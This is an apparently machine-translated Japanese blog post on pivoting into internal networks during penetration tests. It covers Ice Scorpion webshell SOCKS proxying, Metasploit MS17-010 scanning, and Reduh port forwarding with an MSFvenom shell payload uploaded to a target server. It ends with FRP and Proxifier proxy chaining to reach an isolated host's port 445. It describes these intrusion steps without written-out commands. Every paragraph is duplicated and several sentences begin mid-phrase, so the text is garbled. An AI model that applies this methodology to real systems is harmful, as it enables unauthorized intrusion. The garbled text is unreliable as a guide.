

Ice Scorpion(Open Socks5)Ice Scorpionのパケットトランスミッションは暗号化されており、ソックスプロキシ機能もありますが、送信プロセス中にパケット損失があります。ここでは、Metasploitを使用してMS17_010の脆弱性を検出しますが、結果は存在しないことを示しています。プロキシ検出が設定されていない場合、実際の脆弱性が存在します。

Ice Scorpion(Open Socks5)Ice Scorpionのパケットトランスミッションは暗号化されており、ソックスプロキシ機能もありますが、送信プロセス中にパケット損失があります。ここでは、Metasploitを使用してMS17_010の脆弱性を検出しますが、結果は存在しないことを示しています。プロキシ検出が設定されていない場合、実際の脆弱性が存在します。







Reduh(シングルポート転送)ターゲットサーバーミドルウェアおよびその他のサービスのサービスバージョンが低い場合、RegeorgまたはIce Scorpion Horseが正常に解決できない場合、他のHTTPプロキシスクリプトを使用する必要があります。これは、実際の戦いで遭遇する環境です。

Reduh(シングルポート転送)ターゲットサーバーミドルウェアおよびその他のサービスのサービスバージョンが低い場合、RegeorgまたはIce Scorpion Horseが正常に解決できない場合、他のHTTPプロキシスクリプトを使用する必要があります。これは、実際の戦いで遭遇する環境です。









ここで例として、Reduhを取り上げます。指定されたポート(グラフィカル接続操作は該当しない)のみを転送しますが、最初にMSFvenomを使用してフォワードシェルペイロードを生成し、次にReduhシングルポート転送を組み合わせてMetasploitを起動し、最後にSocks4Aモジュールを使用してプロキシを開きます。以下の特定のプロセスを見てみましょう。

ここで例として、Reduhを取り上げます。指定されたポート(グラフィカル接続操作は該当しない)のみを転送しますが、最初にMSFvenomを使用してフォワードシェルペイロードを生成し、次にReduhシングルポート転送を組み合わせてMetasploitを起動し、最後にSocks4Aモジュールを使用してプロキシを開きます。以下の特定のプロセスを見てみましょう。

のエンコード時間の数を指定します。ペイロードをターゲットサーバーにアップロードして実行します。

のエンコード時間の数を指定します。ペイロードをターゲットサーバーにアップロードして実行します。



metasploitは、転送を聞いた後のアドレスとポートです。

metasploitは、転送を聞いた後のアドレスとポートです。

Reduhserverがターゲットマシンに送信された後、Reduhclientを使用して接続し、リバウンドポートを局所的に回転させます。

Reduhserverがターゲットマシンに送信された後、Reduhclientを使用して接続し、リバウンドポートを局所的に回転させます。

は、メタプロイトに浸透するか、Socks4aをオンにして、他のセキュリティツールをマウントして浸透を継続することができます。

は、メタプロイトに浸透するか、Socks4aをオンにして、他のセキュリティツールをマウントして浸透を継続することができます。

に注意してください。なぜペイロードにメータープレターの代わりにシェルが必要なのか。 MeterPreterは、送信中に多数のデータパケットを占める高レベルのペイロードです。このシングルポート転送は、まったく安定していません。 MeterPreterは「小さな水道管」をより不安定にします!

に注意してください。なぜペイロードにメータープレターの代わりにシェルが必要なのか。 MeterPreterは、送信中に多数のデータパケットを占める高レベルのペイロードです。このシングルポート転送は、まったく安定していません。 MeterPreterは「小さな水道管」をより不安定にします!













プロキシファイアがFRPで確立された後、外部ネットワークソックスとイントラネットソックスの2つのプロキシングをプロキシファイアと組み合わせて追加し、プロキシチェーンを作成します。 (プロキシ注文に注意してください)

プロキシファイアがFRPで確立された後、外部ネットワークソックスとイントラネットソックスの2つのプロキシングをプロキシファイアと組み合わせて追加し、プロキシチェーンを作成します。 (プロキシ注文に注意してください)



プロキシルールを設定し、対応するプロキシを選択します。

プロキシルールを設定し、対応するプロキシを選択します。

2番目の層エージェントが成功し、イントラネット分離マシン445検出が開かれました。

2番目の層エージェントが成功し、イントラネット分離マシン445検出が開かれました。

